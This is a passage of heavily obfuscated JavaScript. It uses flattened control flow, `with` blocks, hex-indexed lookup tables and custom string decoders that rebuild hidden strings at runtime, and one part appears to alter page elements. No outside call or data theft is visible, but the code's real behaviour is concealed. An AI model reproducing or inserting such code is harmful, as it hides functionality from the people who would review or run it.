.push(zIcQkS[c7dILf[jZd7v6+0x53]]&c7dILf[0x11]),zIcQkS[c7dILf[jZd7v6+0x53]]>>=c7dILf[0xb],zIcQkS[c7dILf[0x9]]-=c7dILf[0xb])}while(zIcQkS[c7dILf[jZd7v6+-0x6c]]>c7dILf[0x12]);zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]}}if(zIcQkS[c7dILf[0x68]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0xe9,KPTrD5+=0x172);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0x16,KPTrD5+=0xd4);break}case jZd7v6- -0xf4:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x122])[(0x1,CZuRXkL)(c7dILf[0xf5])]((0x1,CZuRXkL)(c7dILf[jZd7v6+0x14e])+(0x1,CZuRXkL)(c7dILf[0xf7])+(0x1,CZuRXkL)(c7dILf[0xf8])+(0x1,CZuRXkL)(c7dILf[0xf9])+(0x1,CZuRXkL)(c7dILf[0xfa])+\"\\x22\\x5d\")[(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0xfd])+(0x1,CZuRXkL)(c7dILf[0xfe])+(0x1,CZuRXkL)(c7dILf[0xff]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0xef])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]]((0x1,CZuRXkL)(c7dILf[0x101])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x15a])+(0x1,CZuRXkL)(c7dILf[0x103])+(0x1,CZuRXkL)(c7dILf[0x104]))[(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x1]][(0x1,CZuRXkL)(c7dILf[jZd7v6+0x153])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0x106])+(0x1,CZuRXkL)(c7dILf[0x107])+(0x1,CZuRXkL)(c7dILf[0x108])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x161]),ThT14h[-c7dILf[jZd7v6+0x162]]=ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x3]],JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x99,KPTrD5+=-0x1b1);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0xd4:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case jZd7v6- -0x6a:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case 0x39:case jZd7v6!=0x136&&jZd7v6!=0x26&&jZd7v6-0x42:return ifuwhaD(m90tAk8[c7dILf[0xd]]);case jZd7v6- -0x6e:return JYvMeK;case 0xdb:case-0x7:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x3:return KhGcUX[m5R2hzX[c7dILf[0x1]]];case-0x64:case jZd7v6- -0x13f:case-0x89:return KhGcUX[n8AJSF[c7dILf[0x1]]];case JKxqF0Z.s0Cxhkr.k6TumEF+0x12:vqO3Vt([...YWU1oRY.raI1QYD]=e4dnF2n,YWU1oRY.iyKXL_d=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={CzKJ4w:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==-0xae)with(UVZL8u.VvUgGd||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case UVZL8u.CzKJ4w.MFrD4u+0x7c:case 0xbb:case KPTrD5-0x133:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x10d,e4dnF2n+=0x89,ThT14h+=-0x10c);break;case JKxqF0Z-0x7e:default:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+0x9a]]];case UVZL8u.CzKJ4w.MFrD4u+0x163:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+-0xde]]]=(0x1,Cckn5t.So9I4Kw)(FaRDz6p[YWU1oRY.raI1QYD[c7dILf[KPTrD5+0x29]]]);case 0xe0:case KPTrD5-0x1c1:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0xb5,YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xf6,JKxqF0Z+=0x180,e4dnF2n+=0x20a,ThT14h+=-0xf3);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x28,JKxqF0Z+=0x180,e4dnF2n+=0x92,ThT14h+=-0xfa);break}case 0x40:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.NGRDuu,KPTrD5+=-0x5,JKxqF0Z+=-0x73,e4dnF2n+=-0x3a,ThT14h+=-0x81);break;case UVZL8u.CzKJ4w.MFrD4u+0x171:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=-0xd0,ThT14h+=-0x130);break;case 0xdc:case-0x89:case-0x6e:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0x8c,UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x2d5,e4dnF2n+=-0xd0,ThT14h+=-0x16d);break;case JKxqF0Z- -0x2b:YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[JKxqF0Z+0xa6];if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+0xf2])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xfb,JKxqF0Z+=0x16e,e4dnF2n+=0x1d0,ThT14h+=-0x11d);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=0x58,ThT14h+=-0x124);break}}},YWU1oRY.VVjlZL=void 0x0,YWU1oRY.JYvMeK=(0x1,YWU1oRY.iyKXL_d)(0xce,-0xb5,-0x12b,0x1f).next().value);if(YWU1oRY.VVjlZL){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x1c1,KPTrD5+=0xb0);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x159,KPTrD5+=-0x73);break}case 0xb2:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe5,-0x39],JKxqF0Z.BGRvVlS=JKxqF0Z.zyPH1j,jZd7v6+=-0x3c,KPTrD5+=0x45);break;case KPTrD5!=0x5f&&KPTrD5!=0x76&&KPTrD5!=0x80&&KPTrD5- -0x4d:case-0x44:vqO3Vt(m90tAk8[c7dILf[jZd7v6+-0x40]]=[],m90tAk8[c7dILf[0x119]]=c7dILf[0x1],m90tAk8[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x42);break;default:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe8,0xe2],s0Cxhkr.CZuRXkL=function(...jZd7v6){return T9blZX_(0x7b,0x40,{s0Cxhkr:JKxqF0Z.s0Cxhkr,bS9jUb:{}},jZd7v6).next().value},s0Cxhkr.oTxczqS=function(...jZd7v6){return T9blZX_(0x4d,0x80,{s0Cxhkr:JKxqF0Z.s0Cxhkr,iS17wpn:{}},jZd7v6).next().value},ByRrKK(s0Cxhkr.CZuRXkL),ByRrKK(s0Cxhkr.oTxczqS),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x49,KPTrD5+=0xfc);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0x1ba:case 0x1f:return;case-0x1b:for(O9T1YF[c7dILf[0x9c]]=c7dILf[0x1];O9T1YF[c7dILf[0x9c]]<O9T1YF[c7dILf[0x3f]];O9T1YF[c7dILf[0x9c]]++){O9T1YF[c7dILf[0x8e]]=O9T1YF[c7dILf[0x7]].indexOf(O9T1YF[c7dILf[0x6]][O9T1YF[c7dILf[0x9c]]]);if(O9T1YF[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(O9T1YF[c7dILf[0x35]]<c7dILf[0x1]){O9T1YF[c7dILf[0x35]]=O9T1YF[c7dILf[0x8e]]}else{vqO3Vt(O9T1YF[c7dILf[0x35]]+=O9T1YF[c7dILf[0x8e]]*c7dILf[0x17],O9T1YF[c7dILf[0x8f]]|=O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]],O9T1YF[c7dILf[0x6c]]+=(O9T1YF[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(O9T1YF[-c7dILf[0x60]].push(O9T1YF[c7dILf[0x8f]]&c7dILf[0x11]),O9T1YF[c7dILf[0x8f]]>>=c7dILf[0xb],O9T1YF[c7dILf[0x6c]]-=c7dILf[0xb])}while(O9T1YF[c7dILf[0x6c]]>c7dILf[0x12]);O9T1YF[c7dILf[0x35]]=-c7dILf[0x3]}}if(O9T1YF[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,KPTrD5+=0x36);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xa8);break}case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xe:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case 0x71:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xf3:vqO3Vt(O9T1YF[-c7dILf[0x60]]=[],O9T1YF[c7dILf[0x8f]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x66,KPTrD5+=-0x8b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x39,0x29).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x151])]:function(ThT14h,UVZL8u,jZd7v6){if(!ThT14h){ThT14h=function*(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={licRFX:{}},e4dnF2n){while(jZd7v6+T9blZX_+KPTrD5!==-0xa7)with(JKxqF0Z.HHWaeP||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_-0xbb:[vh8qmL.nI8mIV]=e4dnF2n;if(typeof KhGcUX[vh8qmL.nI8mIV]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0xd1,T9blZX_+=-0x13);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x7a,T9blZX_+=-0x8b);break}case-0xaa:case-0x34:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[0x11]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=-0x2f,T9blZX_+=0x2ee,KPTrD5+=-0x12a);break;case-0xc4:case jZd7v6-0x17b:case 0x4d:case-0x28:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0xd,-0x8c,0xab],licRFX.EBpaso=function(...jZd7v6){return ThT14h(-0x82,0x6c,-0x39,{licRFX:JKxqF0Z.licRFX,vh8qmL:{}},jZd7v6).next().value},licRFX.Opy1yC=function(...jZd7v6){return ThT14h(0x28,-0x9e,0xbd,{licRFX:JKxqF0Z.licRFX,NObuYu:{}},jZd7v6).next().value},ByRrKK(licRFX.Opy1yC),JKxqF0Z.HHWaeP=JKxqF0Z.licRFX,jZd7v6+=0xe5,T9blZX_+=-0xa0,KPTrD5+=-0x12c);break;case JKxqF0Z.licRFX.nJc43oH+-0xb6:ZPpLsBT[c7dILf[0x152]]=-c7dILf[jZd7v6+0x44];for(ZPpLsBT[c7dILf[jZd7v6+0x4c]]=c7dILf[0x1];ZPpLsBT[c7dILf[jZd7v6+0x4c]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[jZd7v6+0x4c]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[T9blZX_+0x13d]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[jZd7v6+0x42]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[0x40]]}else{vqO3Vt(ZPpLsBT[c7dILf[T9blZX_+0x284]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[jZd7v6+0x7b]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[T9blZX_+0x18a]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[0x152]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[0xd]].push(ZPpLsBT[c7dILf[T9blZX_+0x16c]]&c7dILf[0x11]),ZPpLsBT[c7dILf[0x3a]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[0xb])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[T9blZX_+0x144]);ZPpLsBT[c7dILf[T9blZX_+0x284]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=-0x45,KPTrD5+=-0x103);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=0x19e,KPTrD5+=-0x103);break}case 0x47:vqO3Vt([...NObuYu.ZPpLsBT]=e4dnF2n,NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x28]]=c7dILf[T9blZX_+0xa1],NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x21]]=\"\\x36\\x24\\x3b\\x5e\\x31\\x25\\x2c\\x3f\\x78\\x34\\x2b\\x37\\x22\\x29\\x3c\\x38\\x40\\x6d\\x6b\\x51\\x64\\x28\\x5a\\x2a\\x60\\x67\\x2f\\x50\\x52\\x5f\\x59\\x46\\x30\\x66\\x32\\x72\\x74\\x39\\x62\\x65\\x55\\x4d\\x48\\x75\\x4a\\x73\\x3d\\x61\\x6e\\x6c\\x26\\x7e\\x68\\x21\\x53\\x41\\x54\\x42\\x6f\\x4e\\x63\\x4f\\x3a\\x58\\x44\\x33\\x7d\\x7a\\x47\\x3e\\x5b\\x23\\x71\\x56\\x2e\\x35\\x7c\\x6a\\x45\\x4b\\x49\\x76\\x4c\\x69\\x5d\\x57\\x77\\x70\\x79\\x43\\x7b\",NObuYu.ZPpLsBT[c7dILf[0x8d]]=\"\"+(NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x27]]||\"\"),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=-0xe);break;case JKxqF0Z.licRFX.roxOp5+-0x72:vqO3Vt(ZPpLsBT[-c7dILf[0xdd]]=ZPpLsBT[c7dILf[T9blZX_+0x12b]].length,ZPpLsBT[c7dILf[jZd7v6+-0x1b]]=[],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=0x20);break;case 0xb:case JKxqF0Z.licRFX.roxOp5+-0x10b:return KhGcUX[nI8mIV];case T9blZX_-0x7b:[[JKxqF0Z.licRFX.JC9dLs],JKxqF0Z.licRFX.E1wEd6]=yRmPXT;return UVZL8u=!0x0,JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])]=JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])][(0x1,EBpaso)(c7dILf[0x155])+c7dILf[0x3a]](new(LbjDvr5((0x1,EBpaso)(c7dILf[0x156])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\")[(0x1,EBpaso)(c7dILf[0x158])+(0x1,EBpaso)(c7dILf[0x159])](c7dILf[0x1],c7dILf[jZd7v6+0x4f]);case jZd7v6-0x1b0:case-0x7:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[jZd7v6+0x9a]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[jZd7v6+-0xa7]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,T9blZX_+=0x1e3);break;case KPTrD5- -0x9d:[JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0x53,-0x76,-0x35];return KhGcUX[nI8mIV];case KPTrD5-0x5a:ZPpLsBT[c7dILf[0x152]]=-c7dILf[0x3];for(ZPpLsBT[c7dILf[0xb]]=c7dILf[jZd7v6+-0x43];ZPpLsBT[c7dILf[0xb]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[0xb]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[0xb]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[T9blZX_+0xa1])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[0x1]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[jZd7v6+-0x4]]}else{vqO3Vt(ZPpLsBT[c7dILf[0x152]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[T9blZX_+0xd8]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[jZd7v6+0x14]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[jZd7v6+0x10e]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x2e]?c7dILf[T9blZX_+0xb1]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[jZd7v6+-0x37]].push(ZPpLsBT[c7dILf[0x3a]]&c7dILf[0x11]),ZPpLsBT[c7dILf[jZd7v6+-0xa]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[jZd7v6+-0x39])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[0x12]);ZPpLsBT[c7dILf[jZd7v6+0x10e]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=-0xd9);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=0x10a);break}case 0xb5:case-0xf1:case JKxqF0Z.licRFX.wxSHMtM+0xfb:return KhGcUX[nI8mIV]=(0x1,JKxqF0Z.licRFX.Opy1yC)(FaRDz6p[nI8mIV]);case JKxqF0Z.licRFX.wxSHMtM+0x177:case 0xd8:case 0x5b:return ifuwhaD(ZPpLsBT[c7dILf[0xd]]);case JKxqF0Z.licRFX.roxOp5+-0xc2:case 0xab:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[-0x5e,0x71,-0x64],JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x1b4,T9blZX_+=-0xd4,KPTrD5+=-0x5a);break;default:vqO3Vt(ZPpLsBT[c7dILf[0x3a]]=c7dILf[T9blZX_+0x9f],ZPpLsBT[c7dILf[0x58]]=c7dILf[0x1],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x1c,KPTrD5+=-0x108);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=ThT14h(-0x127,0x81,0xf3).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x15a])]:function(...ThT14h){[[ThT14h[c7dILf[0x7]]],ThT14h[-c7dILf[0x118]]]=yRmPXT;if(ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]>=\"\\u0030\"&&ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]<=\"\\u0039\"){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n={pxfYPjk:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x5a)with(e4dnF2n.BNelqDx||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5){case-0x3c:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case jZd7v6- -0xec:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[jZd7v6+0x15b]]|ThT14h[-c7dILf[jZd7v6+0x17d]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,T9blZX_+=-0x6e,KPTrD5+=0x12);break;case 0xe1:case e4dnF2n.pxfYPjk.frvX6jM+0x34:case 0x16:for(ThT14h[c7dILf[0xdb]]=c7dILf[T9blZX_+-0xb0];ThT14h[c7dILf[jZd7v6+0x110]]<ThT14h[c7dILf[T9blZX_+-0xa7]];ThT14h[c7dILf[T9blZX_+0x2a]]++){ThT14h[c7dILf[T9blZX_+-0x23]]=ThT14h[c7dILf[T9blZX_+-0xae]].indexOf(ThT14h[c7dILf[jZd7v6+0xc2]][ThT14h[c7dILf[jZd7v6+0x110]]]);if(ThT14h[c7dILf[T9blZX_+-0x23]]===-c7dILf[jZd7v6+0x38])continue;if(ThT14h[-c7dILf[T9blZX_+0x0]]<c7dILf[T9blZX_+-0xb0]){ThT14h[-c7dILf[0xb1]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[0xb1]]+=ThT14h[c7dILf[T9blZX_+-0x23]]*c7dILf[T9blZX_+-0x9a],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0xb1]]<<ThT14h[c7dILf[T9blZX_+0x6a]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[0xb1]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[T9blZX_+-0x9d]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[T9blZX_+-0x22]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x150]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[jZd7v6+0xe6]]=-c7dILf[jZd7v6+0x38]}}if(ThT14h[-c7dILf[0xb1]]>-c7dILf[T9blZX_+-0xae]){vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x1);break}else{vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x6f,KPTrD5+=0x12);break}default:case-0xa0:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=-0x1f,e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x23,T9blZX_+=0x1b0,KPTrD5+=-0xab);break;case jZd7v6- -0x54:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=0x84,ThT14h[c7dILf[T9blZX_+-0x3e]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x62\\x78\\x75\\x6c\\x43\\x76\\x60\\x35\\x74\\x31\\x21\\x6b\\x2f\\x40\\x3b\\x3a\\x5a\\x41\\x61\\x33\\x56\\x65\\x44\\x72\\x68\\x66\\x4f\\x6e\\x2b\\x53\\x4b\\x4e\\x47\\x7d\\x5f\\x55\\x63\\x54\\x71\\x38\\x67\\x2c\\x7b\\x4d\\x3c\\x45\\x57\\x64\\x73\\x6a\\x7e\\x7a\\x59\\x26\\x49\\x36\\x52\\x69\\x28\\x32\\x6d\\x4a\\x39\\x5e\\x51\\x6f\\x50\\x4c\\x42\\x46\\x37\\x77\\x58\\x48\\x2e\\x25\\x29\\x3d\\x3e\\x22\\x23\\x30\\x79\\x34\\x5b\\x2a\\x7c\\x24\\x3f\\x5d\\x70\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[T9blZX_+-0x34]]=ThT14h[c7dILf[jZd7v6+0x8b]].length,ThT14h[c7dILf[jZd7v6+0x39]]=[],ThT14h[c7dILf[T9blZX_+0x51]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[T9blZX_+0x73]]=-c7dILf[0x3],e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x37,T9blZX_+=0x73,KPTrD5+=0x26);break;case T9blZX_- -0x14d:vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x132,T9blZX_+=0x1e0,KPTrD5+=-0xab);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x2,0x3e,0x16).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z,JrBorll={iv7mT15:{}}){while(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z!==-0x51)with(JrBorll.DNurNhV||JrBorll)switch(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z){case T9blZX_- -0x131:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xd0,KPTrD5+=-0x11b,e4dnF2n+=-0x16b,JKxqF0Z+=0x174);break;case 0xdb:case-0xbe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[0xd9,0xf3,-0xc4],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa8,KPTrD5+=0xe4,e4dnF2n+=-0xe5,JKxqF0Z+=0x3d);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0x6d,KPTrD5+=0xe4,e4dnF2n+=-0x136,JKxqF0Z+=0x7);break}case e4dnF2n- -0x69:case 0x63:case-0x54:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xf2:case-0x41:case JrBorll.iv7mT15.Wr64SGz+0x7e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0x25b,e4dnF2n+=0x58,JKxqF0Z+=0x174);break;case 0xa:vqO3Vt(JrBorll.DNurNhV=JrBorll.aJRMchi,T9blZX_+=-0xf8,KPTrD5+=0x9d);break;case 0x33:case 0xf3:case T9blZX_- -0x1f:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];default:case JrBorll.iv7mT15.bv5raV+-0xe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[-0x8f,0x13,0x86],JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa0,KPTrD5+=-0x3,e4dnF2n+=-0xba,JKxqF0Z+=0x9b);break;case 0x64:case-0x89:case T9blZX_- -0x80:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x76,KPTrD5+=0x9d,e4dnF2n+=-0xdb,JKxqF0Z+=-0x23);break;case 0x26:case-0x1:case JrBorll.iv7mT15.Wr64SGz+0x15d:return 